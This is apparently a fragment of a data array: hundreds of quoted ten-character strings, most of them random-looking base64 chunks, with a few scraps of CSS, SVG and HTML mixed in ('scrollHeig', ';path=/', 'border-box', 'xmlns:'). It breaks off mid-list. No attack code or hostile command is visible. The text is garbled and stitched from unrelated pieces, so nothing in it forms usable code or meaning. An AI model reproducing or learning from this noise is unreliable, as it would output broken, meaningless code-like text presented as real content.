"PfP73H9MwI", "kob5gFLQKt", "HxL3pm+JeY", "d8TuKexTrN", "nsIwFxezT+", "fQwpiblqxk", "3n2G5H2cEn", "yzO0WHZSdx", "1Al+Jn6+TZ", "7uDv9Q99PE", "3KtvjhP3AA", "mhE6WqUmlD", "cxA76x5ZAP", "uhkmbr01BA", "ldHNduJemr", "hj2rYfp87l", "PXJCdxz7Z4", "ccT4zJbw1k", "51WjFtxbIg", "zncey3fsd6", "mOFVm7M8gl", "Cn3fmLliU7", "9HvO5HozpE", "cfdCpjU2ZR", "4J+4lpsS97", "F4p7VSdzzm", "AAIA4fmgAA", "u0hcDVuinv", "1y6q3Xqk2j", "j9vmOcO935", "i4/MG0zyZO", "1/UmNgmmdz", "IuWOo+y70L", "01xT9zLEvf", "7AJCDixsA4", "PdpzsYzgYk", "bWwH76R3/o", "8qsv7YTcQ5", "ALANBA3BP3", "dYuY9Se2pE", "AABOQNwT90", "f2Yp79c0+4", "IMsDNgDAxo", "GbnI5+4J+6", "JeaeIA4t4s", "8s8h3uyi7d", "          ", "dZJEsTFFjd", "+rV7QR905+", "ilpC5mXR8J", "SKWkLmZdHw", "B767X9SY2C", "713JDH6XdR", "09Ex/xzJ3U", "xfm+5zd8eo", "plStFrnaY9", "j0eQmQ+I0z", "+a+T5mBJ4J", "BnMRPvn0XE", "w5naBJxb4q", "0Gd/UntAae", "yrb3ZeKO5d", "uedmYu7VmY", "W+iEmFQvWF", "m1SSTqUtPN", "7738rP8kn7", "51zSnS2MKf", "4OPfj/Uc/c", "pr4Gaub7NG", "zHzId7MsJ/", "EEIIvY74Uz", "nynz8CIfmX", "k7inO1MrEv", "4FxlpdcYh7", "HMtVs/nSzT", "OUW/EvYqz7", "lumvvbr6fu", "X3hIX5r1xq", "CtAwwMuvXv", "u829X+l//s", "bIpsgHANya", "d #fff;\n  ", "vE487hbAdN", "AAGDYSeQT9", "ch-s2", "nZXpKWftyx", "pzhnmzzFkz", "vvlk2MRaeK", "8jTT4DHMNC", "lZlam3fI/a", "pXClMWm2nd", "czU9ZMvzN5", "cJO4d6+cu8", "ieUy4P+Nfb", "X6+QMP3mTl", "MeqNuFdx1n", "iHsOJ3FPd6", "Bmw0AAKS5j", 'g mask="ur', "aczEb7XcLc", "A4zM+nVvQ+", "7/6DhHkO98", "sIcw9zzyLM", "jM6JDVBuqU", "7W5YJ8GI3E", "gRzsR4t9aP", "YKbsbKp1uq", "7S8inU2Yuu", "b4l7Dpri3u", "tf1JjYJpnc", "9U9yrb2aIe", "+OKc4Z7pMU", "JUjzmemrJl", "MsCJHnGuY2", "Mt3p1qnoE3", "TobMLUPXaF", "68KnUZNlQE", "JmJhjZmbKs", "Mff+1QeymO", "BcYZ7X8zmz", "HafbjPoeBn", "6eWKgThmPZ", "VojY8IWyIQ", "IiZVwDTusT", "dEhqgnRLcZ", "tucFX", "mwDcWYcshH", "ciwhvfvZ7v", "txr+Ks+/zO", "KUAOnUdfDd", "yEveKmyDub", "oTmfr6p5nv", "worgHALBzD", "E3z3TTEL2z", "neDXins9J3", "EFJmpmZ8HZ", "6yPNjgumCW", "7B/cOA6G+B", "OGLT+0D8Lk", "CmuFfbWxwQ", "yb2J9NbneK", "E4boPFube8", "plQg9ItB+S", "v4kn7gn7hW", "2HcgAAgCvO", "0sQ9AJjPiy", "8in7i3+qa4", "K5/gzp++3y", "Nx+GPJ9OoB", "8w741TZWp1", "+rBhoeOb7/", "N08sRAnTIe", "uM7N+3duQu", "JmXgOGY+3J", "Bu7ZFP3Gt9", "O4p4ys+wMr", "KRkIyWl3Me", "p/4NeJ2mvj", "gnj3eI3Ysx", "tentUnits=", "U+cVYWfaC+", "90KmNDZVOu", "Sxsx8TlTlb", "j9T4iBmXgF", "qXX9cXaFJj", "JO0L/PhdGM", "ZhLmHuedAY", "32w8T99Kb4", "juqZNl2opm", "YzNZp4s5th", "hbmXZsYnw9", "HPjNDJMu9v", "kzy87wasQ9", "7daY9ToMZh", "FvcQg9n4LF", "xCxm2d2TGY", "y/DTLpk1DK", "NbUzMPcw9s", "untkxmWn4V", "Dtf3Atuinv", "Ln9vWiHupT", "bMT0S2ni+3", "s+C7vFtwB6", "j6OZh4jdPL", "5EEJor77j+", "sZb48m410s", "ZJzdFh2Fny", "TiHuSk7inO", "tjPc01qP4d", "p7ci82GocQ", "E8oIC3UyTD", "KHhAbjMzHR", "9DuTR+fo5I", "mHsWYe5h7j", "c7hHjguilj", "M3Etv5uPeN", "/TBxL70p7t", "P76OeaZikD", "+KMDklNIO4", "O73Pivucee", "WHB47v/Wjb", "51Nf5IQyMb", "hvmb4l50c2", "2l7nhdU2xT", "LeLuLeC//6", "1JnI1Nc/zX", "WcMsEMCN0s", "6Y9Qbca/ir", "DgzDwIAUAH", "79c124l54U", "W2ivvn/nS2", "MyEJLT7mLW", "gWpe4HKCU4", "eZy+78V+QB", "MkyDS1ZUkI", "  </div>\n ", "+JeYVPcy22", "8N8cDAAADu", "7wBBXOtTpb", "9w5q/rbCLu", "4KZc5wT7Z5", "eBTG7iqWdU", "Zr0z3OLUty", "cg7/hwv1rI", "vpdX2xNgVm", "b5aTuEfcq0", "ZWJO5ZncQ9", "PAAA+HnwIA", "sou3YGrDw2", "5SZZWd4NeK", "JHPCAIgRtw", "M3UuVzG02/", "V1FUG0P1ww", "czj6VcL0zL", "C19frzptoj", "BP3IsS9aZv", "ErgtyTZYRW", "nztvYC5Ik6", "AAgBAyfXIJ", "fyyLHeZhZl", "UGL6669r4l", "06eexLyruf", "OKe3Unc051", "k4pNat9YMC", "k/K1LSekny", "U5ei9vZ94z", "qaTMzE94OD", "0BdDZh6h67", "dixOY0PAAX", "1uDAAQDAWc", "FPQAAIMWBG", "LttZR5Pv1q", "k3SyzHO4J7", "j8amTTth4L", "9UDxrQVzCK", "ADAWjx0ALB", "Qkt22Mo+nX", "Mu3bznBPaz", "4F3HiuLdMf", "fsWIoh6SKl", "vx8uPeLei7", "/BYlYQuZm0", "PVCRrhJWpu", "AuHaCXDUyv", "ECn03mAEeQ", "bU/cK2yKe5", "FTdTJ8q6Ei", "HfLdk1TZt0", "dzTnXeHdjm", "irMw5xz2wk", "AtuMwDgAAc", "OtTpbJ9SJJ", "r5OlqlLVTY", "+LeupviXn1", "mdEunUzf8f", "JMTSp9cIBS", "ez4ncc9ine", "kU/cE/fmbY", ".49 225.49", "script", "ImJuSeqXik", "Pfox/ZWy/v", "Et+ZuwXzds", "l78zbFPQAA", "B+OHvDP5Nv", "ywnom5Z2Vi", "y7xSQ+9Ktl", "7POSjKyDPA", "7xcyIfAACw", "YHqXW6ma38", "QzrSaZTF06", "n5myZvqdya", "PM6xEz4lQ7", "Amol7+/q5v", "b7YW/dFPkA", "qSLlMrUHY/", "v7UScA5jeR", "asXL995orj", "t7w3JO3idy", "(--traffic", "fAghhHgRII", "NTInqjtNbk", "Gd0SGpCMUa", "6tgF7SErk6", "eM9Yr+2v9A", "uLe7TXFP3M", "wxAAAA2LnT", "259/sFAMcn", "C2giAnHp6C", "C8S9WU7inu", "7mPXr471y9", "4i2cxL360l", "MS93Tn3aFd", "QLfXa/rTWw", "30Y+Gf5AAA", "rpinmQaPYa", "Ou4tZvz7eK", "8uw9kUM61L", "wBV0+p+/Nj", "HvCxHZO4p7", "yPQYe", "J/KILmTOCR", "DvYwZ8Y79t", "yYxqdiUaMx", "3kbl1nuMcw", "o15TF72DPe", "GxH3xL2IA8", "t1SnhrJo/O", "u48TAP80zu", "XbiXpq4BwB", "r6bqe0T943", "+5SzQj7l2M", "    <defs>", "s9cu/XTyTL", "T6McTYz9XP", "sjN+KZGqmB", "5i4BwDAnXn", "ZxVswteFhN", "C2RKy3iced", "zTvvDExc7A", "xO4p7FOs1J", "vXhwQ96Zvi", "b6GQXXdtfR", "NtU6+UaGeY", "N6xIw41U61", "amml5mZ7iv", "DI9Jd7Bb67", "AALAvDugAA", "4AC4zM91Xr", "pn3uuUnjqx", "4vMJvsserT", "YbVPcE/cGb", "outline: n", "zRkdkppA3E", "joXACZrw2V", "3tK3xL365t", "s+M/0Wz7zW", "4WT+sVJzNC", "+WaTqf+mQ/", "Otk79kPEbp", "OByDv+HC/W", "TwxUKeMxzP", "cMk5Oiw7C7", "xD5AAAAuDU", "NuCfuRYh74", "NT9pVBSUYb", "nxSNZy9Jbn", "X4xk3i6/Z/", "Je51b7YfJu", "Ew+hBBCd9R", "uPdtG5hjnr", "CAc/ESCAAA", "5EMIoZrYPB", "itFiYe6+Ve", "Rz5xb+amuF", "m5t4+JuadP", "iQinyBMuB/", "QAeEffEvQh", "Wcjn7gHAAC", "ag+b4l5tb3", "LaeL7dsnAy", "3ulIJhSbap", "OlkmXy+KdL", "IAAADveBf5", "U2xb1jxr2F", "84f8l3xhnT", "Bu3mnkE/cq", "qZ1sx9T2Sq", "yTNfZFLRxq", "2jfLY3K9KV", "to0Zuatg8i", "mOh3xfNdCQ", "33GV5sMF1w", "C3zleL5Olq", "l7o3PiXmmz", "DvnO491q+Y", "3E8R19d5W1", "UDyavYxoSs", "zSJzB", "j5TnGvcrH4", "jn7gXJe4BA", "AgAElEQVQs", "ALol74l6Eu", "JO5ZrNOcxL", "ynu1TeXHtp", ";path=/", "DDXuwEvjVJ", "AAFhNLPIR9", "Tc7vXKSJr9", "IWubUsplOG", "nHUyzL5h7x", "Cr5EvgcHru", "VwuZNrdcJi", "h8AAMzjYRs", "P4h7sAH+Cz", "gfpzPJ8HU8", "hdxbKO6V6c", "k7ikzy87wa", "78S94rEvdx", "tpZnwyzD03", "RPbv5Nvq8h", "M1JnI1NdUz", "PNNkU5fF8b", "qb7QeJe7m9", "ZeAUzrEpcD", "5AAAA9snLH", "zIh9/73mJB", "+Tf5voa4t9", "z1279dLJM+", "7//+8I/UAA", "K6Ob7cS9NH", "euDdvU9wDA", "guldbqVqfg", "Xox9K1MY4V", "iWvykYyKPo", "FAGjwEPnEv", "Ynca80cQBx", "ZqDOZ6c6J1", "RTjHzWjT31", "WZmYe/uYmH", "GQAAPBWW+Q", "hP5ztzxUjj", "ro52GVP72A", "n98ZuluQH7", "MQ93Unc2+c", "H8AgLAFCKR", "vtinuZZbFv", "3P2bfOIn+u", "LEJorQImHu", "lSZ/juQQIz", "lNca++2XGh", "YpNgeqcjmV", "u7fYZ3XQcf", "Xerruys2tR", "Y7NJ/jum2I", "kgQL1KEEGo", "4m5V2cmGlq", "WeP94gdSzE", "y9ftX/k2+s", ";\n    vert", "2I6Jy52s0B", "Z/jNTHptBO", "18xD3b4sS9", "7nHvZe5zvR", "asywGpkS1R", "97u4Y9eZ8R", "vaSLuCRN7O", "raOV9DfvCX", "tzakkw7RfL", "24l7aeIeAN", "2CsDOnlgTT", "cQ930Dins9", "L3w5gcAAIB", "chIqzMOcc8", "DINGeFglZO", "zrtDu5zEPd", "UncK00cQNz", "oTc882+Qim", "fBItriFHs7", "OHdd+0Mqau", "Z48z9ih46G", "78tl80nnsn", "4JGztvPzie", "scrollHeig", "HcaZkgZjpK", "Jy5wCIpj0G", "TyCb4D1T7X", "    );\n  }", "pzEvcAoDtc", "FwUzZ2VTrd", "zTnaPDspO4", "YmH0IIrdN3", "bCTuAQA8DN", "SjBbMc7inG", "8AEb4GDEPX", "XGPuOeDuGc", "AOALfDGAwA", "oPEQBMJ+6J", "oPwjt5UzcE", "JvlNBwSs1o", "B9/gWF+hTi", "x27lLdmSs5", "AIBNJSKfuA", "d97nDvg/7z", "XCjuXb14+U", "2SLmcp01/u", "L3xL0IcW/X", "A8nxWGgBwW", "EPAPrAGwcA", "8vO8GrEPZ+", "zYf4JmOB2l", "7ZVDMr96bB", "3XtJFC2G64", "/cSZmaVlaE", "6hflOHe0nj", "Tmfr6p5nvY", "t5FT34r1rn", "AqY+WaTqf+", "NG8DaMbcZv", "apMzD3b5CO", "zFp4JTKQxb", "wAeePEGAFj", "aplTy2Y6bb", "VJGIJmZtJx", "MHEvd0p8/n", "CDuiXsR4p6", "avJKZWpvuO", "cbe4t7tNcU", "+NFv/obukd", "Gv3Mc8hXP1", "MtE8CM0Mky", "MsdV7MlAyE", "XPrDgwPDEz", "b7DW9d6wbV", "Yxr0dsMLjM", "3qL5h8CCGE", "oALA74p64F", "PcEzusZ2Lu", "TuKe7tQg7j", "OiWJSaJs/l", "9og/sYIQ+h", "Zj1V/e9cvc", "4r91ztwxhn", "translate(", "AAA8Ol4iXz", "PHZvsc/qoO", "Ka4EzzbolM", "svdwsz0dhj", "U+WqYpW9An", "gRY441zBlM", "T9wrEPdSm+", "hv5xL1dbIp", "a413JldLOd", "O3BtdibuCP", "+4p5j2Z1O4", "h7Vibm3j4m", "wBgPQ6JAAB", "16Z7nwuime", "Ge1qLG+59S", "t/zMcz/Kvg", "U5TSbVOrpi", "l59s3jTm/7", "c8p2hHiEP1", "por2V6fu12", "OpSMw2uRz+", "cQ8AAPbNQR", "ANg5cU/cix", "pMzD3b5COY", "Nx5nG3Aqb7", "KRCY0k5qTt", "oTc28f81XM", "nZWLu7WNi7", "AUp9tEzT+d", "uZ/nKvwHfX", "SN4X6jpMtZ", "TJjrwfpljq", "yLU2Xq501T", "TplPJ65duu", "YlOtk29kmK", "0ludxD2bMz", "vuNZI4TQPG", "550Bh7qWZ8", "nwcKO7tZVP", "0XVtsU98S9", "+457C5EPAG", "gr2xMPeG55", "l/yM2O/901", "5iXv1pTs5i", "+Hexwz4xrK", "Ugxzkam/+4", "fXKwmmfbM8", "sU6zUnci4y", "l+6gaWEkGl", "T2DsPWFKWs", "n3GuYc5wT2", "nm4WFTPNsf", "1M3xb3cpri", "mVl2hlcj7v", "QvJp9TOiKS", "FkUAEDEa/8", "68AKnFA/EY", "cybXP8vTyT", "iBBCT4S5h7", "aI3Uyzk5qJ", "P3IsQ9cW90", "srlVYEUubY", "xH3AABuhQM", "pAyHZbSvze", "xDwA4KocYA", "AB+YwCwAAT", "cELnFI8EIe", "important;", "knTmuPmpo0", "dhKUsDp0Nm", "3wt9/8Btm/", "Zuatg8iH0+", "EPYBmcEECA", "M2N7VO/nJv", "5Ap2oE3S+u", "4nxP3PffAI", "He7KLt2Bqw", "EW6S1mZjnC", "nSzz/hY29d", "f67zZrcngp", "EbfRaXLCHj", "jvQ+hzmQmn", "mx2Sm4VPdQ", "V94SF+a9ca", "Q6kxm8nlhY", "3KxeJ3efkG", "9mjQHbQwJv", "2ymvM3S3ID", "u4I/edueag", "Sm4VPdQifE", "qJNl+rDum1", "mmfFL88Dcz", "tTP/9nd+x1", "xzGv9MsU8v", "g3SWuzMU6V", "ZdmxifD3HM", "TQImHuYe5Z", "PSkoU", "j3Bo7vXKW+", "OYSGPatgqn", "+/+8z//z3+", "PKmLq2Rm/f", "Jqm+KeuDd4", "PfcTMy9Gi/", "sR4tjO35x9", "AOyXBzkAOB", "AK4S98S9CH", "alGnFmp3/J", "pD72TSUH/l", "zEwfBTTbQX", "s1oPH5Wsz9", "AAYLe2FPcW", "on-height)", "QyTQYupr5E", "zCHMPc8+Bw", "jYFPkAAADW", "ewz1yXBC1z", "W9qZviXm5T", "PT1jlr27De", "Y0nK2//vzA", "hgmdTS6BKm", "tinvi3uAN8", "XDdzLQ6h6t", "6cEXRmoqGN", "x2nXsgIN0l", "none", "6GzH9Upr4v", "l/uxkNf3Em", "ho1TifDlH4", "SVPZxgQrcs", "d9mjtWfi41", "jqUmP7665o", "PIJ+6tvSnu", "LvL+FTX33d", "wCM88IPAHA", "hunytTqUjM", "GJNKZtq2jk", "ea7v0vkAwA", "3vbX+5ZLvu", "ps4fZfHxnN", "a3o+4XBV9o", "OPPs8R6xYy", "Zxz+d7dRL3", "tpO4V5rYzk", "7urMOcQ8Ar", "69e9DbkLZp", "584l72duJe", "X/cRRG0n5t", "Q74xXGS/3I", "ljlp+9h5ap", "ggaplTy2Y6", "cweLeQuQDA", "EPAOBgHN4A", "MzxQjE06gj", "yTuWazTnMS", "qIP+P7QZm2", "3hT3anudF1", "DnKfEvYXO0", "bgAAncQ9cS", "ZWLu7WNi7u", "N45jOLrl2+", "T7utsNd320", "uJeZKTVGYe", "HMzMfdqvGR", "Epca+02X6Y", "h9CnclMPi9", "E/fSm+Jefb", "xMzL06M9HQ", "mvv5pFvs2x", "CdxT3eGJhH", "N8U96KbiR+", "Jx53K2A6T6", "DSXML", "1xqkz9vGmK", "Lmpu1Tp9O0", 'vg" xmlns:', "tZ21znJ/cA", "ufTQVpviXn", "Y7cS9N3AMA", "Z0MbE3MPcE", "mZCAkp93Fr", "96EyYcQQmi", "P3Bsg7q29K", "llZ3g14p7P", "A4KHFP3IsQ", "/erhUybWy4", "n9o9/6TfEe", "k/Q9wbXptN", "ZeaG4d/Xik", "vBpxz+4k7t", "/WTWwSTO90", "1UzW9hpgyE", "-color: tr", "h6QmEPeSJu", "YpxtnINN/9", "2ivvn/nS2e", "xNy1ZydalT", "Nap64jsWXq", "CwPT44A+yY", "L5bH5PpxpM", "V9DIz033FG", "2f60iBAZxO", "6U1xr77Zea", "xL2Ks+7zO0", "piaVPjhAqY", "I/BMYCKNad", "EvQtwT90an", "O491q+Y70P", "TkyHNjEOZ+", "Je/WltzqJe", "mzB1x6Mwdl", "5N7E+mtznL", "TH3xCBubu6", "WqX/ninS+M", "abD9I3Mvt3", "MrleJKkzka", "hGfuXqpkbr", "0++wXN1hX1", "2glnoezKTz", "04d137Qypq", "14l38/ZWzM", "3DGGczUz8X", "c+KnbuH3Av", "8UQAAfEJCk", "mHuYe6pKMy", "1Sr1OlrfNF", "EGd9mQ5jen", "3fvES21QFq", "fi3uBmx4Xi", "lMG9ns6nOT", "+DN9EvuHta", "o9+Ye6p+72", "HuYe5ZhLmH", "0C/FPcr5W7", "VIZ9pqlXqd", "5uV+nBF0Zq", "dMfea7v0vk", "vjEbi0/spS", "1Vh8zvTgBU", "HztvYC5Ik6", "HFv3R+nyAc", "Tn3aFdTuKe", "5xaNtNp482", "UvI3Ew6PpN", "8S9xJS4173", "m/DM3UuVzG", "lmZsLbocEL", "mJh7YhAiE5", "k7KPxEx2KH", "pAh8AAOyMu", "7nX/4x9dvs", "osO4l7ysyy", "8HZo8ELMtJ", "HAADgKeLe8", "BPdvEWTG24", "Q93emBuEfc", "N4k7ol7EeK", "dE6fKk9en2", "F8zaAZsxtN", "vhzQEA4JPw", "GSGOpSY/vr", "HzEMzWtJ8k", "nY8LGCUzgq", "G0Iy5PZ9Pi", "Lm8mn8yl2m", "swteFmNC5g", "lzuZv2dvm/", "fOumEjeG+G", "XjM1ODjdep", "+1vY1Pf7jc", "nlqnPRGFmP", "vDBTOvhJ46", "B3T5JjMhM4", "oprsVPOiby", "nQDSwkh0+a", "YZyPTf/cbl", "AQI5DIAAA7", "zEveAM4l51", "AAAJ18BR8A", "+w5vh+sF1z", "DwCgM7yZAg", "v8ZnvpBpYS", "f01Mkydamk", "r-radius: ", "8jcTDo+k3S", "WlBMfMQzNa", "tx7rdxztQ9", "uU7RN4a092", "OddZ/XGb42", "DEgAAAD4s/", "vs2JJk2ZWG", "J8PcczMx92", "ub4ZgeQxTX", "hQMYAAAs+O", "PPCxr6Pjz/", "A88jUVmqEO", "z8++9hP3Kv", "mLp3sHfshY", "G6GSZ97ewq", "3EPWVm2Rle", "QzK/emwhHn", "Wqd9mSMYo6", "qm50Xint3d", "kw+hBBC08S", "yrb/YR99LE", "4gSm41NNLz", "md/9Zfx2zn", "iJm+8tnwkE", "8kxKU3r4b3", "FrZj4nInK/", "L73VSdyzOa", "border-box", "jMcxj2eziU", "bywyQx1KTH", "6p8qmH6JT8", "hvmb4l50U9", "N3xT3CpviX", "znBPa+893P", "5iNjNMzsmM", "+PS7SKWZei", "VxqkzL2nTH", "pmdtsoZlOh", "U/cq28OE/c", "WJywFKKa7F", "M/H+WUTsJH", "szlswqawBw", "judxD3dqbw", "Nrccpm4FED", "ZeD+yYewvu", "EQsgtzD3PP", "3FhsYejlh7", "h3hunytTqU", "7FOTosO4l7", "0wJb83k0Tk", "EAwLE4wAMA", "48kLsMPNSO", "fpdW6+9l7A", "3kyZpbRaPf", "88EJtKYtq2", "5xOUApxbX4", "DPa3NcG/sN", "s0/Z6oKvUc", "YuJfeFPfqm", "QQQkgQL1KE", "W1/6aWTZXI", "inEOYWo+zp", "n3B3DNOPoL", "dltK/N4+tX", "VZgwE3NP1D", "2XiUp4VO3c", "2jTnxSNZy9", "tcxr+0svnS", "XGve7P9MHE", "2AAAAAt5iX", "GWOi9mXo9Y", "M/GBM88h3x", "4MnFP3IsQ9", "BXeEg3lrph", "l7ACa4kAAA", "yTj2B6H/1c", "9xjmI4HIO/", "8Uzr/XLFPP", "/64lSZ/nuV", "Hs9cu/XTyT", "TBzhnsCC2R", "eXm2k7hXmt", "8lz0GUJLRh", "h7jnhrgHAA", "7lDrl/uCwP", "OZqZ+Lhyc+", "wAAVsKbIwA", "YSc9L2oZig", "P89G3k1Ldi", "WtmPicicr9", "mnkWYe5h7D", " 147.16C28", "G0ThJYBMrF", "ZfpC4l94U9", "TGIiy6YfAg", "Nd0vuwtzGp", "4ys+wMr0bc", "cK222Hybup", "cTYy/XeqYb", "5rBfD/kEN9", "B7GdKHMTMK", "dEQDADnhoA", "QHbQwJvTd+", "T3KvtdV5Yb", "QYDOJkzdY1", "TGh784nxO4", "VyfOe5pTuK", "8wHnfhD3oA", "M9HY/PW//9", "FpLMJU3c8C", "ZWi1SjLORK", "cw1TNvOgLr", "jusiFOlmmo", "8xJe51b7Yf", "YfrmJsQsLR", "En1gs9Mv8U", "vpkh7ol7V6", "h8iGEPqvY/", "73u/87vfnu", "   border-", "Vv2tnl/elv", "ZLetzOPpVw", "z+qg4/IH0z", "+TZU5TSbVO", "Ykrc695sP0", "OcEUoawHVM", "iXvdm+2HiX", "IHGxj4N+Rw", "3Bsz2XxIxs", "sJ+6liXsAw", "eq30Y42xm6", "hE6WeX8Lm/", "scrollTop", "Y2MNJ3LM4R", "/fSm+Jeba/", "m/B1B4NuoM", "nml5mZrqvW", "hlcj7tmdxL", "D2rk7jnMRP", "6xD0AgO7wh", "O7TLSdzTna", "qU8Xjm2q2f", "2pE+y8vV5J", "7lms05zEvc", "d3yPvw4AAI", "4ofnkO9lxv", "z9vGmKs1aF", "HN5vvJu7FN", "OuMQ99wQ9w", "tG5hjnr/ke", "PfEvcEb5m/", "KLWT7ZjaXi", "AQAAKd5cAA", "zj//Ev8nfZ", "7bJRzC9y61", "Cm99FvzD1V", "pABgReKeuB", "JPZzEPYtzd", "08349unO9n", "7ol7TVe2bY", "+/7CmUr1j4", "DFPM8fNT7q", "/UZJl7OU6S", "WJO5ZncQ9j", "9sPE/fSm+J", "OMWuUsBwRd", "h7jlQmHtpZ", "y/5mbFfNG8", "ZbKrzE0hax", "lMToY0Mw5l", "p8rUapFinI", "LhunFJA0Cb", "MLcw9xzoDD", "NLY/JyZBmx", "cS9mnWak7g", "q7X9p5EUzd", "6Ln8w7bOJ0", "RShrAdUywI", "43sUkwvdOR", "ItnN5Lo280", "bGzskx2HfN", "uKc7R4dlJ3", "FyXuRYl7AA", "fILvvilmYT", "3KtvXhwQ96", "9xb7rA46Ln", "fWOol7urMO", "ol74l6EuFf", "zYyjz2Duxb", "hNpTNtW0cj", "TuOcxE/fWO", "Nbkfkw1LgD", "QzbbVKvU6W", "0A8sIIdPml", "ZMooFj3qoD", "95ldvmDzY2", "wq3UO7Y6xY", "Pcw9FYW5V2", "sCJ0TAF06Q", "R9JGayQ6F7", "G7673LZjS5", "TlboizspU9", "WA7YQjnzua", "i949nDPtdO", "PvUq5j/+v/", "aRNzzOYl7F", "A4CTEPXEvQ", "ldKoWOadyO", "6aJOYOZGWm", "PgcLcSzPjk", "wghdFfxAkM", "5Fnec8Ypwi", "H0jTD3MPcs", "kBIdtvKPJ5", "oW9+mbZxM1", "yWPyITRDLM", "/nJe6VnXeH", "zxFxWaiTpb", "SGpCcS9pIm", "vvEfWM3tGR", "Y86nSyTzwt", "/E3LMyMff2", "HfqXbyXco8", "GfitbrFPyV", "zI7JTMOnuo", "yYcQQp3iT1", "ed+vB4qO+8", "6pCbqpEvwm", "MUCAJ+acOT", "5Olmmvq4ii", "dgvzQxX/bp", "gC7D1Np7Dv", "5kAHgVMQ9c", "zUyTJ9WPdN", "fWtWO+Kpzu", "e4/z/ehGxL", "ALjMz3Ves4", "c7Az8VrfYp", "nFb+TK5D1O", "QxbVtFI9+X", "czU2nTHqRc", "0Bbw18nVxq", "Ftor75/50t", "9dU2cKk9en", "M1wEvdsi7d", "n+5szI9paz", "W+HBi/ETKt", "lSYOIO7Nch", "qdLJMPt8U6", "Uv5Erk/c4b", "QKmPlmk6n/", "WfCiwGV2Hu", "m7v7uZxbyH", "Bx+YNpn02c", "aGTZS7d1Tr", "5rUzrh7XgD", "mj87RyRMDd", "OgAAuOgh8o", "MO2b5TG5Xg", "aAcPLHbk7i", "sTcqzMx9/Y", "HgQw0AAABa", "zHEO9xDznY", "sLcKzHjk2H", "PRMf8UyN1E", "8x+psRBzLw", "ZoQ4lpr/+m", "eD1Udt4d2u", "M6iXseM3Fv", "Lvhnwvandh", "aT+Wfj7lse", "dYOft9UqCa", "AAaOfhEQBY", "1WyqYfolPz", "8yvdWZDgj6", "90RMnznANJ", "9cW90Stwrb", "SZ3F4EG5Qx", "3dkNLlpTQg", "xL7Yl8AADw", "4MPeMwtxrY", "P4Z7iwqBpL", "f9zbkXnpdX", "ZQxITjU9DO", "mOI8JzuiQ1", "61CVyfOe5p", "ReUMTdtnzq", "DxG7eWbHZK", "1vczMdF+xh", "O419x38A2O", "jf995no5Ii", "QNBFS51H2X", "qEGpVsOyBU", "VZ25J4p4X4", "r6nA5IOiiZ", "PbzxA3/xl/", "yYyITPp77I", "p0g7j28+1V", "ACwJV5SAQC", "AxdT3X0Eil", "Ht4T84AAAA", "D5EEIIobp4", "NnIhEYSc9L", "QLAvxJn6wo", "3QnsxzRmhp", "kKmzS2Pycm", "S9gc2lh7ba", "kbwz03eWeh", "sSAABMJu6J", "jq9M2xb2WK", "9GPuKe7lRe", "k4A2DVxT9y", "ncWLzGE0Es", "pzvDk4h7di", "qgq9Rypl9K", "w343ucpYz/", "2sCnu1TcvD", "7R4dlJ3FPm", "MQGcR0019Q", "jmn/3iL8qo", "x85wHinq/i", "985Ywuf4MG", "JFcxC38OY4", "AADAAb2MfO", "3RmaRNzzOY", "mX4pTXzfLh", "UmP76a5KYO", "lG9qYmHuYe", "AH18pigAAH", "r88caG/vGv", "7hlApgROln", "NDuGM", "Fd6AAAAA8M", "AIISQIcw9z", "NV6yoY2JuY", "hHhPA", "e+JeRGFT5A", "N7FJML3TkU", "Fd3ZQnxC7Z", "577oFHssUt", "7nwuimeXaX", "3uok7tmc0S", "AaAFvRAAAY", "95sP+z2cW8", "fYebYp7dSI", "GbmwfkHO49", "edR3T++hL1", "MYlKxKdGYw", "Ubi8xQhxLT", "AAI7l3u8nA", "IZ5FP3BP3B", "Pp1b0Pupdf", "nM0KDUTjqZ", "wyAcwInSxz", "zLdBbOfKXE", "uAcD6vPgCA", "eJ9qrRlGv3", "gAAmMsDNwD", "7Vibm3j4m5", "7YeJeL5EPA", "3zJl2fEl6W", "NuWrKSrUuZ", "xEDOvACb29", "z+yYzDR8ql", "ackground-", "io77w7tct5", "mwk6BcQZ7r", "BnudbAZ8I0", "RN+5d97dzL", "M3M8Nq8Q+6", "0cJjjzP2KH", "9hU9/9nTeg", "k2VyvUhSZy", "UIxRp9M3h7", "T3KvtFS9O3", "aWneHViHt2", "Y2tt4NHv6l", "l7J78S94rE", "MSj3p8MS5o", "tHI9+UyQ4N", "xE+IXDdOKW", "9caaZxB14a", "set: 0;\n  ", "Mu4c4Wwfzm", "13/BunmOjX", "W6O37xGM3b", "Ia3o5kp0QG", "94QQihgPgn", "IJQ3gOqYz6", "uKTe27lGdj", "BgCAAME/fE", ".org/1999/", "Gf38fXpsE/", "SmbrjURi7q", "+ZHqrMx0Q9", "r+0svnSyTk", "QEA4JPwPvI", "qZr5P8xaeC", "KYtq2ike/L", "AAAABP5JvI", "25f8AY1/D4", "vfpm1x3Fve", "Cwskfuzk/Q", "lOG2/O5Ppn", "IYF4xAqav8", "HXi0aRbbKu", "xYZVPcq2/W", "S+9Ke7V9jo", "NSvNCWcahY", "bkHvpdX2xN", "fhhp34KVxK", "uCfuJabEve", "LrHrtB3qHm", "rb5zp+XaXL", "AANjGu8hH3", "L3kk532DM7", "/+9I9IpZt6", "cxA74xr/1y", "GqTJr2PJD2", "xz7dZPJ8u0", "FOZemhmfDH", "iHttnMQ93R", "o+mE7JncPu", "hkVvzDvjVN", "T4a552Zi7t", "/oAMAMDZ+Q", "shH9Yle20E", "bFLmso2Jli", "LKGLC8Slo5", "96ZvinuFTX", "3TStj6toav", "P8gsmHEBoq", "hXcdZ9fmfo", "b5i/Ke5FN8", "5HoC848P9a", "Um2qdfCPDP", "LMPcw9xwoz", ": center;\n", "Oh80mVZDVM", "7LDzbzrdGz", "E08xCxm2d2", "biwKZxUy8f", "R7ic7j3Wr5", "TPM69HzIhT", "7hbG3jYmxl", "+mf+bsvAOC", "S99Ka49zKR", "KX7mqd+iSa", "pDFtW0Uj35", "YeqOR2Hsrm", "oDD30sz4ZJ", "zDts4nTd3l", "ky/3MTYhQW", "eBqLzFCHEt", "twYAYHPi3s", "8knSzzHO7J", "Zh4jdPLNjM", "/iP/6n/yh9", "zN5dI5Onhi", "s5iXu68+7Q", "wDAGjn4AQA", "B35smFzunq", "oN+cz+vn79", "lu9scgMdSg", "i6tkZv3yce", "klM/DJQgtG", "mnKFvTJfjo", "1skwf1n3Ty", "3obMDU3/re", "OY9VCG5H45", "xr7TZfpC4l", "rUO+R+nBF0", 